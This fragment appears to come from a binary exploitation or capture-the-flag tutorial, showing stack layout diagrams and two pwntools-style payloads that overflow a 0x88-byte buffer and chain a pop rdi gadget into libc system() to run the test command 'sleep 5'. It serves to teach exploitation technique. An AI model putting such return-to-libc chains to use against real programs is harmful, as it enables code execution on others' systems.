 high addr
rsp
system_addr
stack_addr
pop rdi
“sleep 5”
low addr
payload = "sleep 5\x00".ljust(0x88)
payload += p64(pop_rdi) + p64(stack) + p64(libc.symbols['system'])
high addr
“sleep 5”
rsp
system_addr
stack_addr+0xa0
pop rdi
‘a’*0x88
low addr
payload = "a"*0x88
payload += p64(pop_rdi) + p64(stack+0xa0) + p64(libc.symbols['system'])
payload += "sleep 5\x00"